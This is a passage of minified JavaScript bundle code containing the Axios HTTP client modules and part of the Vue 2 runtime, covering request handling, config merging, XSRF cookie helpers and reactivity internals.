this.request(o(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){u.prototype[e]=function(t,n,r){return this.request(o(r||{},{method:e,url:t,data:n}))}})),e.exports=u},782:(e,t,n)=>{"use strict";var r=n(867);function i(){this.handlers=[]}i.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},97:(e,t,n)=>{"use strict";var r=n(793),i=n(303);e.exports=function(e,t){return e&&!r(t)?i(e,t):t}},61:(e,t,n)=>{"use strict";var r=n(481);e.exports=function(e,t,n,i,a){var s=new Error(e);return r(s,t,n,i,a)}},572:(e,t,n)=>{"use strict";var r=n(867),i=n(527),a=n(502),s=n(655);function o(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return o(e),e.headers=e.headers||{},e.data=i.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||s.adapter)(e).then((function(t){return o(e),t.data=i.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return a(t)||(o(e),t&&t.response&&(t.response.data=i.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},481:e=>{"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},185:(e,t,n)=>{"use strict";var r=n(867);e.exports=function(e,t){t=t||{};var n={},i=["url","method","data"],a=["headers","auth","proxy","params"],s=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],o=["validateStatus"];function l(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function c(i){r.isUndefined(t[i])?r.isUndefined(e[i])||(n[i]=l(void 0,e[i])):n[i]=l(e[i],t[i])}r.forEach(i,(function(e){r.isUndefined(t[e])||(n[e]=l(void 0,t[e]))})),r.forEach(a,c),r.forEach(s,(function(i){r.isUndefined(t[i])?r.isUndefined(e[i])||(n[i]=l(void 0,e[i])):n[i]=l(void 0,t[i])})),r.forEach(o,(function(r){r in t?n[r]=l(e[r],t[r]):r in e&&(n[r]=l(void 0,e[r]))}));var u=i.concat(a).concat(s).concat(o),p=Object.keys(e).concat(Object.keys(t)).filter((function(e){return-1===u.indexOf(e)}));return r.forEach(p,c),n}},26:(e,t,n)=>{"use strict";var r=n(61);e.exports=function(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},527:(e,t,n)=>{"use strict";var r=n(867),i=n(655);e.exports=function(e,t,n){var a=this||i;return r.forEach(n,(function(n){e=n.call(a,e,t)})),e}},655:(e,t,n)=>{"use strict";var r=n(155),i=n(867),a=n(16),s=n(481),o={"Content-Type":"application/x-www-form-urlencoded"};function l(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c,u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==r&&"[object process]"===Object.prototype.toString.call(r))&&(c=n(448)),c),transformRequest:[function(e,t){return a(t,"Accept"),a(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(l(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)||t&&"application/json"===t["Content-Type"]?(l(t,"application/json"),function(e,t,n){if(i.isString(e))try{return(t||JSON.parse)(e),i.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||r&&i.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(a){if("SyntaxError"===e.name)throw s(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],(function(e){u.headers[e]={}})),i.forEach(["post","put","patch"],(function(e){u.headers[e]=i.merge(o)})),e.exports=u},849:e=>{"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},327:(e,t,n)=>{"use strict";var r=n(867);function i(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var a;if(n)a=n(t);else if(r.isURLSearchParams(t))a=t.toString();else{var s=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),s.push(i(t)+"="+i(e))})))})),a=s.join("&")}if(a){var o=e.indexOf("#");-1!==o&&(e=e.slice(0,o)),e+=(-1===e.indexOf("?")?"?":"&")+a}return e}},303:e=>{"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},372:(e,t,n)=>{"use strict";var r=n(867);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,a,s){var o=[];o.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&o.push("expires="+new Date(n).toGMTString()),r.isString(i)&&o.push("path="+i),r.isString(a)&&o.push("domain="+a),!0===s&&o.push("secure"),document.cookie=o.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:e=>{"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},268:e=>{"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},985:(e,t,n)=>{"use strict";var r=n(867);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},16:(e,t,n)=>{"use strict";var r=n(867);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},109:(e,t,n)=>{"use strict";var r=n(867),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,a,s={};return e?(r.forEach(e.split("\n"),(function(e){if(a=e.indexOf(":"),t=r.trim(e.substr(0,a)).toLowerCase(),n=r.trim(e.substr(a+1)),t){if(s[t]&&i.indexOf(t)>=0)return;s[t]="set-cookie"===t?(s[t]?s[t]:[]).concat([n]):s[t]?s[t]+", "+n:n}})),s):s}},713:e=>{"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},790:(e,t,n)=>{"use strict";var r=n(593),i={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){i[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var a={},s=r.version.split(".");function o(e,t){for(var n=t?t.split("."):s,r=e.split("."),i=0;i<3;i++){if(n[i]>r[i])return!0;if(n[i]<r[i])return!1}return!1}i.transitional=function(e,t,n){var i=t&&o(t);function s(e,t){return"[Axios v"+r.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,o){if(!1===e)throw new Error(s(r," has been removed in "+t));return i&&!a[r]&&(a[r]=!0,console.warn(s(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,o)}},e.exports={isOlderVersion:o,assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var r=Object.keys(e),i=r.length;i-- >0;){var a=r[i],s=t[a];if(s){var o=e[a],l=void 0===o||s(o,a,e);if(!0!==l)throw new TypeError("option "+a+" must be "+l)}else if(!0!==n)throw Error("Unknown option "+a)}},validators:i}},867:(e,t,n)=>{"use strict";var r=n(849),i=Object.prototype.toString;function a(e){return"[object Array]"===i.call(e)}function s(e){return void 0===e}function o(e){return null!==e&&"object"==typeof e}function l(e){if("[object Object]"!==i.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function c(e){return"[object Function]"===i.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:function(e){return null!==e&&!s(e)&&null!==e.constructor&&!s(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:o,isPlainObject:l,isUndefined:s,isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:c,isStream:function(e){return o(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:u,merge:function e(){var t={};function n(n,r){l(t[r])&&l(n)?t[r]=e(t[r],n):l(n)?t[r]=e({},n):a(n)?t[r]=n.slice():t[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},extend:function(e,t,n){return u(t,(function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},875:(e,t,n)=>{"use strict";var r=Object.freeze({}),i=Array.isArray;function a(e){return null==e}function s(e){return null!=e}function o(e){return!0===e}function l(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function c(e){return"function"==typeof e}function u(e){return null!==e&&"object"==typeof e}var p=Object.prototype.toString;function d(e){return"[object Object]"===p.call(e)}function f(e){return"[object RegExp]"===p.call(e)}function h(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function v(e){return s(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function m(e){return null==e?"":Array.isArray(e)||d(e)&&e.toString===p?JSON.stringify(e,null,2):String(e)}function g(e){var t=parseFloat(e);return isNaN(t)?e:t}function w(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var y=w("slot,component",!0),b=w("key,ref,slot,slot-scope,is");function x(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function C(e,t){return _.call(e,t)}function E(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var S=/-(\w)/g,T=E((function(e){return e.replace(S,(function(e,t){return t?t.toUpperCase():""}))})),A=E((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),k=/\B([A-Z])/g,M=E((function(e){return e.replace(k,"-$1").toLowerCase()}));var O=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function P(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function z(e,t){for(var n in t)e[n]=t[n];return e}function L(e){for(var t={},n=0;n<e.length;n++)e[n]&&z(t,e[n]);return t}function I(e,t,n){}var j=function(e,t,n){return!1},D=function(e){return e};function N(e,t){if(e===t)return!0;var n=u(e),r=u(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),a=Array.isArray(t);if(i&&a)return e.length===t.length&&e.every((function(e,n){return N(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||a)return!1;var s=Object.keys(e),o=Object.keys(t);return s.length===o.length&&s.every((function(n){return N(e[n],t[n])}))}catch(e){return!1}}function B(e,t){for(var n=0;n<e.length;n++)if(N(e[n],t))return n;return-1}function R(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function F(e,t){return e===t?0===e&&1/e!=1/t:e==e&&t==t}var H="data-server-rendered",G=["component","directive","filter"],Y=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],W={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:j,isReservedAttr:j,isUnknownElement:j,getTagNamespace:I,parsePlatformTagName:D,mustUseProp:j,async:!0,_lifecycleHooks:Y},q=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function U(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function V(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var X=new RegExp("[^".concat(q.source,".$_\\d]"));var Z="__proto__"in{},K="undefined"!=typeof window,J=K&&window.navigator.userAgent.toLowerCase(),Q=J&&/msie|trident/.test(J),ee=J&&J.indexOf("msie 9.0")>0,te=J&&J.indexOf("edge/")>0;J&&J.indexOf("android");var ne=J&&/iphone|ipad|ipod|ios/.test(J);J&&/chrome\/\d+/.test(J),J&&/phantomjs/.test(J);var re,ie=J&&J.match(/firefox\/(\d+)/),ae={}.watch,se=!1;if(K)try{var oe={};Object.defineProperty(oe,"passive",{get:function(){se=!0}}),window.addEventListener("test-passive",null,oe)}catch(e){}var le=function(){return void 0===re&&(re=!K&&void 0!==n.g&&(n.g.process&&"server"===n.g.process.env.VUE_ENV)),re},ce=K&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ue(e){return"function"==typeof e&&/native code/.test(e.toString())}var pe,de="undefined"!=typeof Symbol&&ue(Symbol)&&"undefined"!=typeof Reflect&&ue(Reflect.ownKeys);pe="undefined"!=typeof Set&&ue(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var fe=null;function he(e){void 0===e&&(e=null),e||fe&&fe._scope.off(),fe=e,e&&e._scope.on()}var ve=I,me=0,ge=function(){function e(){this.id=me++,this.subs=[]}return e.prototype.addSub=function(e){this.subs.push(e)},e.prototype.removeSub=function(e){x(this.subs,e)},e.prototype.depend=function(t){e.target&&e.target.addDep(this)},e.prototype.notify=function(e){var t=this.subs.slice();for(var n=0,r=t.length;n<r;n++){t[n].update()}},e}();ge.target=null;var we=[];function ye(e){we.push(e),ge.target=e}function be(){we.pop(),ge.target=we[we.length-1]}var xe=function(){function e(e,t,n,r,i,a,s,o){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=o,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(e.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),e}(),_e=function(e){void 0===e&&(e="");var t=new xe;return t.text=e,t.isComment=!0,t};function Ce(e){return new xe(void 0,void 0,void 0,String(e))}function Ee(e){var t=new xe(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var $e=Array.prototype,Se=Object.create($e);function Te(e){return Ae(e,!0),V(e,"__v_isShallow",!0),e}function Ae(e,t){if(!ke(e)){Pn(e,t);0}}function ke(e){return!(!e||!e.__v_isReadonly)}["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(e){var t=$e[e];V(Se,e,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i,a=t.apply(this,n),s=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&s.observeArray(i),s.dep.notify(),a}))}));function Me(e){return!(!e||!0!==e.__v_isRef)}var Oe=new pe;function Pe(e){return ze(e,Oe),Oe.clear(),e}function ze(e,t){var n,r,a=i(e);if(!(!a&&!u(e)||Object.isFrozen(e)||e instanceof xe)){if(e.__ob__){var s=e.__ob__.dep.id;if(t.has(s))return;t.add(s)}if(a)for(n=e.length;n--;)ze(e[n],t);else for(n=(r=Object.keys(e)).length;n--;)ze(e[r[n]],t)}}var Le=E((function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}}));function Ie(e,t){function n(){var e=n.fns;if(!i(e))return fn(e,null,arguments,t,"v-on handler");for(var r=e.slice(),a=0;a<r.length;a++)fn(r[a],null,arguments,t,"v-on handler")}return n.fns=e,n}function je(e,t,n,r,i,s){var l,c,u,p;for(l in e)c=e[l],u=t[l],p=Le(l),a(c)||(a(u)?(a(c.fns)&&(c=e[l]=Ie(c,s)),o(p.once)&&(c=e[l]=i(p.name,c,p.capture)),n(p.name,c,p.capture,p.passive,p.params)):c!==u&&(u.fns=c,e[l]=u));for(l in t)a(e[l])&&r((p=Le(l)).name,t[l],p.capture)}function De(e,t,n){var r;e instanceof xe&&(e=e.data.hook||(e.data.hook={}));var i=e[t];function l(){n.apply(this,arguments),x(r.fns,l)}a(i)?r=Ie([l]):s(i.fns)&&o(i.merged)?(r=i).fns.push(l):r=Ie([i,l]),r.merged=!0,e[t]=r}function Ne(e,t,n,r,i){if(s(t)){if(C(t,n))return e[n]=t[n],i||delete t[n],!0;if(C(t,r))return e[n]=t[r],i||delete t[r],!0}return!1}function Be(e){return l(e)?[Ce(e)]:i(e)?Fe(e):void 0}function Re(e){return s(e)&&s(e.text)&&!1===e.isComment}function Fe(e,t){var n,r,c,u,p=[];for(n=0;n<e.length;n++)a(r=e[n])||"boolean"==typeof r||(u=p[c=p.length-1],i(r)?r.length>0&&(Re((r=Fe(r,"".concat(t||"","_").concat(n)))[0])&&Re(u)&&(p[c]=Ce(u.text+r[0].text),r.shift()),p.push.apply(p,r)):l(r)?Re(u)?p[c]=Ce(u.text+r):""!==r&&p.push(Ce(r)):Re(r)&&Re(u)?p[c]=Ce(u.text+r.text):(o(e._isVList)&&s(r.tag)&&a(r.key)&&s(t)&&(r.key="__vlist".concat(t,"_").concat(n,"__")),p.push(r)));return p}function He(e,t,n){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];return Me(e)?e.value:e},set:function(e){var r=t[n];Me(r)?r.value=e:t[n]=e}})}function Ge(e){return{get attrs(){return function(e){if(!e._attrsProxy){var t=e._attrsProxy={};V(t,"_v_attr_proxy",!0),Ye(t,e.$attrs,r,e)}return e._attrsProxy}(e)},get slots(){return function(e){e._slotsProxy||qe(e._slotsProxy={},e.$scopedSlots);return e._slotsProxy}(e)},emit:O(e.$emit,e),expose:function(t){t&&Object.keys(t).forEach((function(n){return He(e,t,n)}))}}}function Ye(e,t,n,r){var i=!1;for(var a in t)a in e?t[a]!==n[a]&&(i=!0):(i=!0,We(e,a,r));for(var a in e)a in t||(i=!0,delete e[a]);return i}function We(e,t,n){Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){return n.$attrs[t]}})}function qe(e,t){for(var n in t)e[n]=t[n];for(var n in e)n in t||delete e[n]}var Ue={enumerable:!0,configurable:!0,get:I,set:I};function Ve(e,t,n){Ue.get=function(){return this[t][n]},Ue.set=function(e){this[t][n]=e},Object.defineProperty(e,n,Ue)}function Xe(e){var t=e.$options;if(t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props=Te({}),i=e.$options._propKeys=[];e.$parent&&Mn(!1);var a=function(a){i.push(a);var s=Wn(a,t,n,e);zn(r,a,s),a in e||Ve(e,"_props",a)};for(var s in t)a(s);Mn(!0)}(e,t.props),function(e){var t=e.$options,n=t.setup;if(n){var r=e._setupContext=Ge(e);he(e),ye();var i=fn(n,null,[e._props||Te({}),r],e,"setup");if(be(),he(),c(i))t.render=i;else if(u(i))if(e._setupState=i,i.__sfc){var a=e._setupProxy={};for(var s in i)He(a,i,s)}else for(var s in i)U(s)||He(e,i,s)}}(e),t.methods&&function(e,t){e.$options.props;for(var n in t)e[n]="function"!=typeof t[n]?I:O(t[n],e)}(e,t.methods),t.data)!function(e){var t=e.$options.data;d(t=e._data=c(t)?function(e,t){ye();try{return e.call(t,t)}catch(e){return dn(e,t,"data()"),{}}finally{be()}}(t,e):t||{})||(t={});var n=Object.keys(t),r=e.$options.props,i=(e.$options.methods,n.length);for(;i--;){var a=n[i];0,r&&C(r,a)||U(a)||Ve(e,"_data",a)}var s=Pn(t);s&&s.vmCount++}(e);else{var n=Pn(e._data={});n&&n.vmCount++}t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=le();for(var i in t){var a=t[i],s=c(a)?a:a.get;0,r||(n[i]=new un(e,s||I,I,Ke)),i in e||Je(e,i,a)}}(e,t.computed),t.watch&&t.watch!==ae&&function(e,t){for(var n in t){var r=t[n];if(i(r))for(var a=0;a<r.length;a++)tt(e,n,r[a]);else tt(e,n,r)}}(e,t.watch)}var Ze,Ke={lazy:!0};function Je(e,t,n){var r=!le();c(n)?(Ue.get=r?Qe(t):et(n),Ue.set=I):(Ue.get=n.get?r&&!1!==n.cache?Qe(t):et(n.get):I,Ue.set=n.set||I),Object.defineProperty(e,t,Ue)}function Qe(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),ge.target&&t.depend(),t.value}}function et(e){return function(){return e.call(this,this)}}function tt(e,t,n,r){return d(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}function nt(e,t){if(fe){var n=fe._provided,r=fe.$parent&&fe.$parent._provided;r===n&&(n=fe._provided=Object.create(r)),n[e]=t}else 0}function rt(e,t){if(e){for(var n=Object.create(null),r=de?Reflect.ownKeys(e):Object.keys(e),i=0;i<r.length;i++){var a=r[i];if("__ob__"!==a){var s=e[a].from;if(s in t._provided)n[a]=t._provided[s];else if("default"in e[a]){var o=e[a].default;n[a]=c(o)?o.call(t):o}else 0}}return n}}var it=function(){function e(e){void 0===e&&(e=!1),this.active=!0,this.effects=[],this.cleanups=[],!e&&Ze&&(this.parent=Ze,this.index=(Ze.scopes||(Ze.scopes=[])).push(this)-1)}return e.prototype.run=function(e){if(this.active){var t=Ze;try{return Ze=this,e()}finally{Ze=t}}else 0},e.prototype.on=function(){Ze=this},e.prototype.off=function(){Ze=this.parent},e.prototype.stop=function(e){if(this.active){var t=void 0,n=void 0;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].teardown();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(this.parent&&!e){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.active=!1}},e}();var at=0;function st(e){var t=e.options;if(e.super){var n=st(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var i in n)n[i]!==r[i]&&(t||(t={}),t[i]=n[i]);return t}(e);r&&z(e.extendOptions,r),(t=e.options=Gn(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function ot(e,t){if(!e||!e.length)return{};for(var n={},r=0,i=e.length;r<i;r++){var a=e[r],s=a.data;if(s&&s.attrs&&s.attrs.slot&&delete s.attrs.slot,a.context!==t&&a.fnContext!==t||!s||null==s.slot)(n.default||(n.default=[])).push(a);else{var o=s.slot,l=n[o]||(n[o]=[]);"template"===a.tag?l.push.apply(l,a.children||[]):l.push(a)}}for(var c in n)n[c].every(lt)&&delete n[c];return n}function lt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function ct(e){return e.isComment&&e.asyncFactory}function ut(e,t,n,i){var a,s=Object.keys(n).length>0,o=t?!!t.$stable:!s,l=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(o&&i&&i!==r&&l===i.$key&&!s&&!i.$hasNormal)return i;for(var c in a={},t)t[c]&&"$"!==c[0]&&(a[c]=pt(e,n,c,t[c]))}else a={};for(var u in n)u in a||(a[u]=dt(n,u));return t&&Object.isExtensible(t)&&(t._normalized=a),V(a,"$stable",o),V(a,"$key",l),V(a,"$hasNormal",s),a}function pt(e,t,n,r){var a=function(){var t=fe;he(e);var n=arguments.length?r.apply(null,arguments):r({}),a=(n=n&&"object"==typeof n&&!i(n)?[n]:Be(n))&&n[0];return he(t),n&&(!a||1===n.length&&a.isComment&&!ct(a))?void 0:n};return r.proxy&&Object.defineProperty(t,n,{get:a,enumerable:!0,configurable:!0}),a}function dt(e,t){return function(){return e[t]}}function ft(e,t){var n,r,a,o,l=null;if(i(e)||"string"==typeof e)for(l=new Array(e.length),n=0,r=e.length;n<r;n++)l[n]=t(e[n],n);else if("number"==typeof e)for(l=new Array(e),n=0;n<e;n++)l[n]=t(n+1,n);else if(u(e))if(de&&e[Symbol.iterator]){l=[];for(var c=e[Symbol.iterator](),p=c.next();!p.done;)l.push(t(p.value,l.length)),p=c.next()}else for(a=Object.keys(e),l=new Array(a.length),n=0,r=a.length;n<r;n++)o=a[n],l[n]=t(e[o],o,n);return s(l)||(l=[]),l._isVList=!0,l}function ht(e,t,n,r){var i,a=this.$scopedSlots[e];a?(n=n||{},r&&(n=z(z({},r),n)),i=a(n)||(c(t)?t():t)):i=this.$slots[e]||(c(t)?t():t);var s=n&&n.slot;return s?this.$createElement("template",{slot:s},i):i}function vt(e){return Yn(this.$options,"filters",e,!0)||D}function mt(e,t){return i(e)?-1===e.indexOf(t):e!==t}function gt(e,t,n,r,i){var a=W.keyCodes[t]||n;return i&&r&&!W.keyCodes[t]?mt(i,r):a?mt(a,e):r?M(r)!==t:void 0===e}function wt(e,t,n,r,a){if(n)if(u(n)){i(n)&&(n=L(n));var s=void 0,o=function(i){if("class"===i||"style"===i||b(i))s=e;else{var o=e.attrs&&e.attrs.type;s=r||W.mustUseProp(t,o,i)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=T(i),c=M(i);l in s||c in s||(s[i]=n[i],a&&((e.on||(e.on={}))["update:".concat(i)]=function(e){n[i]=e}))};for(var l in n)o(l)}else;return e}function yt(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||xt(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__".concat(e),!1),r}function bt(e,t,n){return xt(e,"__once__".concat(t).concat(n?"_".concat(n):""),!0),e}function xt(e,t,n){if(i(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&_t(e[r],"".concat(t,"_").concat(r),n);else _t(e,t,n)}function _t(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Ct(e,t){if(t)if(d(t)){var 